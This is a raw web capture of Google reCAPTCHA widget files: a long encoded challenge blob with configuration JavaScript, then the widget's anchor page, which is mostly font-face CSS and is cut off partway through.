ZBsOqZE8tNRMbPMKZwpzCggEPw57ChVXCjg7CuQI1wpfDtcKew7VIEXZnw6DCukfDtMKvO0Esw41ifcObw5sXwqlzw7bCilXDk1QHwoYlwptJwpbDh8OAwqPClMKiw6oeasORwrHDg33DocOpSwDCs1jCrsK+Q1vCr8O/[base64]/DkMKIwqthMMK6CSUlw4wGwqAMQRrDjTZaw7w5w5Vvw7XCu3DDolN+w4rCmx8HVSjCq30TwqLCmkzCuXXDuMKbG3FYw7DDnjPDkA7CvMO2w6/[base64]/[base64]/[base64]/ajk9woBEw7UjesK7c8ObwqHDoVXDpw48NsKTwp/DpBcKUcKcLMObKX9hw63Ds8OjOHnCpcKZw5Aych3DpcKUwqZNfcKbMRPDgUQowoRcwoTCl8O9UsOxwrTDu8KJwpTClElbw5fCvsK4DTbDrcOBw799LMKRPGwBZsK8TsOzw7rDmUEDHsOKQsOYw4DCuhvCpMO0XsOGLB/Cs8KHPMKXw6IfQSo2TMKBH8O7w7zCoMOpwp1Oc8OvWcO6w6htw4LDnMKaEmLDigokwqpSEDZTwr3DlwbCgcOUYlBKwo4DUHTDrsOvw6bCr8KxwqrDncKJwr/DshA+wpfCoVXCpsKIwqcWGA/DtMKUwr/Cq8O4wqVvw5PCtiF3bzvDgC/[base64]/GB7CkXNDfcKYRC/DlsOSJCrCp8KWwqTCh8KRUMKOw5TDuWnCmsOUwqTDlzPDllfCocOZEcKpw6I+VElbwoQLBioZw5XDg8Kcw7HDu8K9wrTDqMKswppXRsOZw4vCmsO6w7UmbCzDmloPC14bw6A8w5x0wrHCmH7DgE8xODXDh8OBcVfChyzDr8KpKRvCjsK/[base64]/bHfDvcK7w6PDvHQYwqoAT8KuwrxeXXTDmMKTG0EYw5HCn0FQwoLDuVjCsirDiAPCqx50wr3DlcKNwp/CrMO5wqcFa8OVTMOvZMKkE3PCjsK4DCViwoHDiGV8w7oCIDgJMUITw7rCucOKwqPDscKMwqBJwocfSBcKwqxZXSjCjMKfw7LDhMKTw7nDqB/CqkArw7zCosORBMKXZQvComTDn1fDuMK/[base64]/DucKbw4cOMsOzFMKxwqXDoMO4O8OiQApswpIFAMOMccK3w43Dkz1iwp8xGDlBwoXDjMKYKMOgwqoIw4PCtcOewq/CiztyYcK3TsORZBjDvnfCm8OiwoPCusKQwp7DmMOoBltewpZmSyZAesOjUgrCsMOXd8KSa8Krw7/[base64]/w557w6zCqcOWw6NUHh3DuybDmTVzw5IbU2XCkHDCk8KDw4gvBmN3w5bCjsKnw5zDs8KlECYOw70IwoVXODxYVcKdVwfDqsOdw7LCucKawp/DgsOAwqzCmjTCicOkCyzCvwcMOlEDwofDssOGLsKgCcKuI0fDnsKPw50pecK4AkN0TMK6bcK8TCbCpVPDg8KTwqHDoMKuWMOCwr/Cr8KEw7zDvlwHw4UDw6EjInAtXxtGwqDCl0/[base64]/[base64]/[base64]/cgMWwrI8w6XDq0bDrU7DssKZw5daLQXDrmnDn8KITMO7dcOEYcOcSi7DqmFWwqwCasOOFUFjJzcawoHCusK9TXPDicOhw43DqsOmY0QDdzzDj8OsZsO7BhEEABxwwonCjUd/w6bDg8KHDQBmw6bCjcKBwppww49ew4HCqVRJw5NeSixzwrHDiMKfwoTDsnzDix8cdsO/[base64]/[base64]/Dg3LDvMORSGrComnCu8KbWcKLwrfDicOEw4FEw7bDs00TQi3CnsKswoXDvRnDj8OvwppEJcK9FcOHRcKuw4NFw7vDm3XDtFLCnEnDowLCmBPDlsOkw7FRw4DDjsKfwrJZwpUUwr1qwpBWw4rDsMORLyfDpD/DgCvCmcOSJ8OEYcK0V8OfccO1XcKCcFwgH1TCq8O+GsO8w7BSAwwGK8OXwop6e8O1F8OSMMKBwrXDhcKpwolxOMKXFyDCtmHDoxTDsD3Ch2tcw5I8Vy8TDsKVwofDpz3DugARwo3CiEPDocKoU8KWwqx7wqPDm8Kfwro/wo/CuMKbw5R1w7hmw5XDlsOzw6fCszrDnTLCq8OlcibCsMK8DMOIwonCgVbDkcKqw6d/VsO/w4Q5DsOrdcKAw4w4d8KPwqnDu8OQW3LCmCnDv1QQwosKEXdxNxbDnXjCuMKyJylMwos4wolzwrHDg8KJw5AJQsKLwqkrwr4iw6rDoz/Dji7CusKcw5DCrFnCjMOdw43Co2nDiMKwUsOnIijCoxjCtwPDtMOgInZ/wrXDjsKpw64GfVBiwq/DsiTCg8KlQGfCo8Kcw6jDpcKqwpPCjMKNwo06wp3Dv0vCpCvCjE7Dk8Kfa0nDiMKaWcOVQsOPSHJrw6fDjh/[base64]/[base64]/DlS0+R01PSsKowp/DhQ5cw70CCsODwo1Vb8Orw5zDhGBCwqccwrd8wp0mwqjCqU/DksKXDhjCrV7DlsObUmrCqsKqaDPCrsOvX2ITw5fCuljDh8ONEsK6Yg3CgsKlw4rDnMKiw5/DnXQaS3hwX8KONlFLwplDeMKCwrN7KzJLwpXCvhMlfiEzw5DDucOsBsOQw4Bkw6Qnw7QRwrzDuHBHKxp5OxNeE3LCq8ODRDUAAUjDpirDvB3DgcOzE35MNmwaeMK/wq/DpVZPFhsqwojClMOgJsKzw5Aya8OdEXM/[base64]/DuMOfOmwUEHp2wrnDgAzDh8KWw7Jhw4PCpwIYwq8MwqhQanDDl8ONJsOYwoHCqMKgWcOhDMOqETNIIig0NB8KwpXClkfDjAcDM1LCpsKvMBzDtcOcYzTDkid8FcKDTFfCmsK5w7/Dm1FNRcK/TcOWwqk1woHCr8OEax8/wr/[base64]/FDQjVhvDhsOqKlxrD8KiVWPCisKUw5rDinoIw63CscOZRWsuwoIBY8KCZsOGcAnCqMOHwpMjGRrDj8OBY8KWw6sRwqnDmQnCmxXDuTlxw4IDw7/DrcOywpIcMXnDisKdwrjDghRTw4rCv8KTR8Kkw5TDow7DqsOowojClcKXwonDocO9wr/Dr3nDisOrw4xOfjJiw6XCnMOow4LCijg8B27Co1ZDHsOjKsOpwovDjcKhwqsIwoBmPsKDUBvCtiDDtnDCpsKLfsOKw7p8dMOJUsOkwqLCm8K9GcOqZ8O3w6nCrWo2EsOwSwjCsljDl3TDmk4Mw54OU1zDvsOfwr7DncOsf8KELMKwOsKSfMK0R3dzw6NeUmoCw5/[base64]/w59nwqrCgMOAwqDCqMKzw6FxcMOZw6FDLcO/[base64]/w7xbwq0hwpTCjsOeeEhJdWp9wq5dwoQkwoHCt8Oaw5vDqgHDo2jDrsKZESHCqMKNR8KWZMKxX8K0Rg/DocOcwqofwpTCoU1JF2HCucK0w7ohccKHag/CowXDrGMQwqZlQARNwq1wT8OSFHfCngzCkMOqw5FPwoM0w5TDu3LDucKAwr15wrR0wpROwqsWRyXCkMKDwqEzQcKVR8O4w4N/cQB6GhoaJ8Kow605w4nDv38Qw73DrnsAcMKSAMKoNMKnRsKuw4p8FcOyw4ozwqrDjQdHwoAOEsKGwooZBjUKw78zDDDCl2Nywr0iMsOIwqTDt8OHI2kFwpd/BmDCu07DncKiw6Amwp5Zw73DoFLCv8OOwrvDgcKmdDE5wqvDuWbCkMK3RjLDr8KIJ8Kawo/CqALCvcOjDsOZG2nDt3RuwpHCrcOTd8ORw7nCr8O/w6jDphU6w4HCi2MswrhXwqFDwonCp8OtFWXDr2VsagMyTDRnMsOEwpEPBMORw7Rjw4rDhcKAAMKKwohwEz86w6VHPS5Nw4RtEMO+GCAvwoTCjsKQw6oXC8OyIcOmwoTCm8KLwrAmwo7Di8KkHcKcwqLDrWDChBwSEcOZBxrCpiTCmkE/WXfCu8KKwosYw4RUdMOjTzTCtcObw7nDhcKmZUPDrsOKwpt5wq82OgZqBcOPYwxLwoLCiMOTbB4QaHBdA8K/[base64]/DmwTCoMK8SznDp8KLwqRdKGR7NMOUJ8Kxw6LDjsKNwofCjlAfbnHCjsK6A8KlwoxFQ3LCgsKWwpPDmBwtdDnDocKDdsK9wozDlwEfwqpqwqzClcODUcO4w6PCqVDDjj8rwqDDjhMQw4vChMKCw6bCvsOvWMKGwrnDm2/ChXLCrVdmw6vDlnzCkcKuPH9fS8O+woPChX1dOELCh8OkH8KKwoTDhinDusOzA8ObBzxySMOaTsOfQzV2YsOcKcKaw4TCqcOfwpLDgVEbw7xnw5jCkcOYIsK+CMKhPcKRMcOcVcKNw6/DhUPChEHDulBbOcORw5nCncOjwofDusK/ZMOgwp7DuUM9FTfCngXDgh5LI8K0w7PDnxHDgyQZF8OtwpxBwrMyUjzDsHUyEMKGwqXCqsK9wp5ubMOCJcO9w6FSwr8NwpfDk8K4wrMLZmbCn8K6w4gWwpEhaMK9IcKMwozCvhcUMMKdJcKDwq/Dn8OlFnx1w4XDnV/DhQnClFA5Gmh/GDrCn8OqAC8OworDs3LChGLClMK3wo/DjcOuXR/Ci0/CsD11CFfCoFrCsjTCicOEMznDlcKEw6XDm35Zw615w5bCiBjCtcK6GMOOw7jCrMOjw7PCqAFww4fDuQJvw4PDucO1wqLCoW5GwpXCrHfCgcKVI8Knwp7CvlZBwp57dEbDhcKZwpguwpJMfVNSw4DDk0N/[base64]/Cq8OiOMKrwollF1/CoCbCtcOVMsOTI8O9HyHCoFQVOsKPw4fCpMOAwr5Swq/Ck8KYOcOMFy5BIsKuSBljHCPClMK9w6l3wqLCqQrCqsOeacOzwoIXesK1wpXCvsOYXnTDtBzDscOhT8OKw4fDsRzCnC5VG8OWIcOIwoLDjS/Ch8KCwp/[base64]/DncK2wqrDnmLCpcOaw5rDpsK6w7pDeXI1wpDCj1DDk8K8fGVwRsOyTCoQw6PDg8Kpw5PDnDFcwoU4w5gzwr3DqMK/Jk0vw4bDk8OXWsOew5V2Jy/CusOkLiwAw7RZHcKpwqHCmmbClFvCkMKbGQnDjsKiwrTDtsOTNWTCs8KQwoIAZm/DmsK1wrZ7w4fCln1EEyXChA3CrcOTRA/CjcOADxtmIMObdcKFA8Ojwr0HwrbCuxtuO8OQQMOaOcKqJ8K+VRjCombCoGvDu8OTJsOuKMOqwqZHUcORKcOJwrB8wrEwXXwtTMO9Li7CjcK2wprDtMKww6HDp8OgPcK4McOUYMOFZMKQw5V7w4HCjw7DrTorZXjDs8KqOlLCu3E+bj/Dv28Ow5YZFsKeDWzCoys5wowDwq/CkifDjcOZwq5Qwqknw7IpWRLCrMKUwodoBhtFwoPDsmvCpcORPsObRsO/woXChjxRMTZKSh/CiV7DmQbDqHDDvFZtOw0iNsK+DyfDgE3CtG/CusK7w7PDs8OjCMKtwrBSHsOWKcKfwr3Cj3zCrzx4JMKKwp0xBD9hQXpIEMOqWELDhcOkw7Uew5B5wpRAPC/DqynCocOIw5TCu3YQw5PDkHJ0w4DDnDDDqlN/[base64]/Dr1PDgMOAw6hjwo5NMMKAU8ODSzDDuMOWw4TCo1BuQ3lgw4MResKPw5DCnsKiZFlxw6ZeAsOvK17DmMKhwplzNMK1dR/DosOIGsKGAFc6C8KmTDc/[base64]/[base64]/wqJAIDjCnEfCmk/[base64]/wqkkwpBpCjFDwpjCliJFVwl+ZsODw6TDiA/DgsOkG8OeTzIod3LCpFzCqsOyw5LCrB/CrcK3OsKAw7kMw6XDlMOaw5RjE8K9OcKmw7DDtgFzEEjDgg/DuVHDqcK9ZMO9ARA/w5JZEFTDr8Kra8KQw48FwpsUwrM4w6bDjMONwrbDkmU5G1rDocOIw7TDh8O/wqbDli5Gw5Rxw67DqGTCocODZMKbwo3DoMKQfsOfUnkAKMOXwo7ClCvDhsOFAsKiwo18wq83wprDvMOzw4HCmmHDmMKSKsKwwqnDkMK3dsKTw4g5w6Qww4Y3GMKmwqZLwrd8TknCtVzDkcOeSsKXw7rCtFHCoiR0X1LDv8OOw5jDr8KNw7fCssO2wq/[base64]/wrhkHT3DlcOUw6bCoMKKDHXDh8KiwoHDqTkww4oaw7YBw4BfFG9kw4TDgMKUZCJ7w7JOdStFEsKMd8O+w7cXe03DuMOpfVzCmkclIcOXI3HCm8ONGcK0TDI6HUTDosKSHFgbw6fDoS/Dj8O/fhzDs8KvU3hIwpwAwqIJw5RXw4V1QcKxNGPDtcOEIcOocDZDwq/DllTCi8OJw4AEw5kJQcKsw6wxw4ANwpfCoMO0w7I/HEEuw7zDs8KebcOJTQLChAJ3wr/ChsO1w6UWCyZdwp/Dp8O6dz8EwrTDv8KmQsOTw7/DkH9ZZEXCpsOKd8KZw6XDgQvDk8OQwr3CkcO+Zl10aMKYwqEvwofCncKqwpfCrS/DtsKJwpwreMO8w7dnWsK7wpZra8KNHMKfwol7PMKZAcOvwrbCk3U5w6FjwqkPwqheR8Oww7oUw4IKw7Mcw6XCoMOLwrtQDnHDg8KJw5sHUMO3w4EawqAQwqvCtn3Ctn5Kwo/[base64]/DrlTDnlVOfcK2w7zDi8OTwq3DiRDDvsOXw7vDjH3Cmlxmw78vw4E3wqJLw7HDrcO4w4PDtsOHw5cIWjtqAW/CuMOKwowoUsKXbDUVw4IXw5LDkMKNwqY9w7tbwpvCiMOSwpjCp8Ouw4wDDgjDuQzClDUrw5onw6dhwozDqBotwpstYsKOc8OywofCnwtzXsKIGMONwr16w4h/w6Uew6XCu14AwqZZPiBld8OpZ8OFwq/[base64]/CgMKbwqLCq8KGTsOJwpNiw5zDpcOGwqUFw4jCksKgNMOOwpMrBMOAJVknw47CiMKTw7wrDmPCv2XCpiwcSiZCw43CvsOtwq/[base64]/[base64]/ClRbDi8OuwrJuUwfCncOlYQ/DgcOeVcKAYQVldsK7woTDo8KxMA3DkcOZwpYPTEbDtcOYCSjCssOiVgfDp8KCwpVrwpvDgmnDlzVXw6Y/DcOpwodAw7ZsP8O/YHsqbHUfDsOWV0AcdsOvwpwsUyTCh0LCuQkkDzwaw47Cv8KmQ8KXw7hhG8Kpwq8oaEnCtEnCumJDwrZvw4/[base64]/[base64]/[base64]/DnMOmwp1xw7HDocKhw6szwpHCkVjDrGYoHBlEwpU2wqvCmGnCoznCmCRtQ0EAQMOqBsOmwrfCtWzDolLCs8K7I3khXcKzcBckw6AzUUBKwogYw5fCl8K5w6/CpsOAWzMVwozCpMO2w4VfJcKfIyTCmsOxw7kJwqgedTXDusOzIxgec1rDrXTCiF0Vw7Icw5k6BMOjw59mRMOUwooZSsORw6IsCG0DD110wq/CoCwSKlXCikRXMMKbXXJwY2kOIC92ZcOLw5jCnsOZw5hQwqNZMcKgCsKLwodlwp7CmMK5bzlzCgnDmMKcwp1iaMOEwobDn2N5w7/DkwPCo8K4EMOQw4peIl4dJAd8wohPalDCjsKoJ8OlK8KKLMKJw6rDpsOnd0xjTh7CrsO/VH/CnCPDpA8Aw754OcOIwpd7w7rCr15rw4bCusKIw7cCYsKxwo/CugzDp8Kvw78TDSo4w6PDl8OewqTDqQgTDDocP0bDscK+w7XCp8O6wpVTw78tw5/CrMOEw7hlSE/[base64]/DiFTCksOew541f0Vvwp1DB8KKYsOTwrdkTHoVasOFwoA/HDFWOwnDtxnDlMKKPcOWwohbw5t2a8Ksw59xMcOjwr4tIinDicK1VMOvw5PDrsOPw7HClxvDl8KUw6JxHsKCUMOQaV3ChzzChsODLArCkMOZIcKqFBvCkMKSCUQCw6nDu8OIBMOqPEbCvnDDvcKcwq/Dsh47bGklwp84woIrw7rCsX7DiMKWw7XDvRgXUAE7w4wfBCRleHbDjsKIBsKaNxZ1JCfCkcOdIGnCoMKIc2PDtcOtIMO2wok6wrk9VR/DucKjw6DCp8Oew43Cu8OAw5rCmsOEwqTCq8OGUsO4XA/DjmrCpcOFQsOuwpwZSm1hFzTDnC0lcW/Cqw0hw40WbVhJBsOcwpjDhsOcw6/CvTnCrEPDnyRYY8KWSMKSwo9DHGbCh1YCwpx1woDCtBxlwqHDjgzDtX0NaTbDqy/Dvyd4w5QBWsKrOcK2ABjDpMOBwpzDgMOewq/DicKPNMKTfMKEwpo/w4LDuMK+wq42wqHCqMK1UmPCjTkdwojDmx7CljDCgsKuwp9twqHCnlnDiVhWAMOjw6vCusOzBFHCiMKGw6Y1w4rCgGDCnMOWUMKuwo/DpsKUw4MNB8OJI8ONw77DpT7Cs8Kiwq/CuFbDgDgUWsOQR8KQB8Ohw5UjwqfDpygzNMO7w4fCo18ZFMOKwqjDqsOQIsKVwpnDmcOew4ZGWXFawrYZFcK7w6bDgAM8wpvDllbCvzLDuMKowoc/bcKswoNuNRZjw6HDl24kfWsMUcKjX8ObeCjDjG7DvFckAD8Kw5TDlUsbJ8KnN8OHUg/[base64]/DoEPDhwNHw7TCoMOlwrEKBmU6w45uw58Ow5DCgXNXXQfCiDLDux1cAgAcBMO3FGc2wolIKBtbbSbDinsDwr3DhsObw64RA0rDuUw+woU4w6TCt2dGQcKGTRVEwq1mGcKsw44Kw6/Ck0cDwozDp8OCGjDDkx/[base64]/[base64]/[base64]/[base64]/w7/[base64]/S8KdacKGw7AFwrTDlsKJw7JsBAsYfFxPBcKTTsKFW8OFJybDkELClijCv0JjJzInwrdTG37Ds3URLsOXwp8kcsKgw6RjwrZmw7/Cs8K4woTDpxHDpWvCjQ1bw61WwrvDj8Oiw7/CuSQLwonDqUrCncKgw4s4wrjCp3XDqDJWQzEdKwfCq8KTwphrw7vDhgbDtsOfwrg2w43DjsKdGsKZLMKkOjrCiBgTw43Cq8ObwqHDrsOyEMORKDkRwocmFQDDp8OOwrVEw6TDrnXCuE/CtMOXX8OBw4Vcw7ASaxPCmHvCm1RRTxrDryPDoMKtRBHCiGMhw5TClcOywqfCljR6wr1HSlLDnA4Gw6rCkMKVAsOyPiUjXx/[base64]/CoMO9w5TClcKOwqwBZcOLw4HCqzLDkTHCpsKHwqfDvUjDgUoePxksw4sSAMOWBMK7wp52w4Qaw6rDscOew79ww6fDlh5Yw5YrcsO3Om/DjCMHw5tXwq5rZTLDiiw6wpc/bMOywos/[base64]/DrsOtwqs/Cj/DgMOQJ8OUTUvCjGfCrcOZb1wbLMK9KcKQLBMwYMO7LMOXBMKmCMKCAy0YBGd+b8O/OisLTCnDpHJLw4J3VgQfcsOzW1DDo1Rcw6Z6w5VGalZpw5nCgsKEMWhQwrVrw49zw67DmDfDuWvDi8KRJh/Cl3rCqMO/L8K5w68pf8KxMCDDlMKFwoPDoUTDrFjCs2QSwoHDi3/DssOFT8O1TTVPOXPCqMKrwpt8wrBEw6JVw47DlsKJacKIUsKYw7RZXy4DTsOwEWNqw7cGH0gIwoYIw7BLcxsmJy99wp3DpgfDr3bCuMODwpcYw6XChgbDmMOBGn/DnWJrwr3CrBE6ejnDp1QUwrrCvERhwrrCt8O2wpbDji/Cl2/CniFzOwMqwofDtiA/wrPDgsOEw5vDkgIowqkhSC7ClRAfw6TDjcOaBhfCvcOWPAPCmxDCnMOMw5rCj8KjwrDDkcOCVWPDmcKhYQ5xG8KJworDlj8KHi4NbMKuBsK7cEzCrXTCp8OXZwjCssKWHsOkUMKZwrphJsO7R8OCDjl/G8Kxwot8TFPDp8OdVMOHNsOaU23Dn8Orw5vCtMO9BHjDsTVSw4gvw6vCgcKFw6pJwrlJw5XCi8OPwr40w71ww6Etw5fCqMKYwr3DkgrCh8OZICbDoXrCnD/DqiPCi8O5F8OqOsOLw4rCq8K8ZhTCrcO/w7k6ckPCmMO5YsKsFMOcecO5fXbCjhbDmSzDnxY6HUYacngPw6wmw5zChkzDpcKjSlwjOyDChMKvw78vwoVpTxzChcOKwp3DhMOow7TChC7CvcKCw4YPwoHDi8K4w4p5CSHDpMKKVcK/OsK/[base64]/Dly/Cq8KUSMKUViHDqMOqclp+wofDs8K3ckbCmRMdwpTDkFB/DHViAU9nwqc/RjFHw7/CnQRWUGTDglTCnMODwqdpw4TDlcOoHMOrwroTwqDCthJvwovDpWTClhdLw7Flw5hUbsKnZsKIAcKSwop/[base64]/Dm01bFC1zwrHCtlbCjcKzw7HDpCHCj8OMd2rDjHZrw5d0w6/DiEbDisKDw5/CpMKwe1I+NMOnT0Nqw73Dt8KnR3suw68fwrPDvsKjQ1xoNsOUw6VcP8K7JDk2w6fDh8OCw5pDVcOtb8Kxwpoxwrchb8O6w6Ihw6TDhcOeOEnDrcKBwp95w5RDwpPCo8K6M15FGcOYBMKoDFbDlATDkcKiwqkEwpNuwp/[base64]/Cv8OPYMKudSg/[base64]/Dm8KNw7lGwpLCvm3CicKUw7wdwoPCtMKZMMOdw78CYU0TVS7DmcKvOMORw63CvkfCnsKMw7rCoMOkwr3Dm3s0Ax/CnBXCuikGBShwwqQxEsK/NVNYw7PCtxfDjHPCgMK/QsKWwrMlVcO9wrfDozrCujpdw63Do8OiJXgTwozDsV1OYsO3VW7Dh8OCIcOswo0Jw40swrgew4rDih7DnsKzw5QFwo3CicKQwpYJczfCgHvCqMKYw5AWw7zCh2jDhsO+wobDv39QQ8K0wrF1w5w0w6lmTQTDv1JfSijDqMOGwqTCpjtNwqUEw7dwwqrCpMOJd8KWPl/DocO1w7LDtMO+JsKBNDLDhTN1bcKoMX9dw4DDkUnDgMO+wpd6Nkxbw4Ibw43DicKBwpTDlsOyw64lBsKDw4dEwpHCt8OpTcKJw7YhfFTCnjHCscOnwrjDqXUMwrdvbsOgwrnDlsKLasOAw5BZwp/CqmMYGik/LXcoJHXCk8O+wolyDEPDrsONKiDCmnVLwrbDtcOawoPDjMKCSRJgFxx8KV00QFbDvMO6Kw8bwq3DsxTCsMOKNWFxw75Two4ZwrXClcKAwoh/awdIOcOZOg5pwo0VIsKULgbCsMOzw7BiwoPDkMOZQMKrwrHCjGzComZKwo7Dn8OYw4vDtw7DocO+wpzCkMKEXQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,407],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://heritagefh.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22sjcGyBCxp19C0nZHqPMSeErlG2qYs4dnyjaeToQQLtc\\u003d\x22,0,0,null,1,1762088494844,0,0,[217,89,109],null,[85,129,18,90],\x22RC-Oihjob7Xm-EyDA\x22,null,null,null,null,null,\x220dAFcWeA4jR5Wb8yARJxWo2TsoK6uPPHf1__7akih_c_pJqcMcafVcLjCu14RQIaY9U9piyDAc6i2S1jxFTcsDuVtua9gshbYSGw\x22,1762171294667]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH&co=aHR0cHM6Ly9oZXJpdGFnZWZoLmNhOjQ0Mw..&hl=fr&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=7wf4z7nxmmb9
body_size: 46593
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
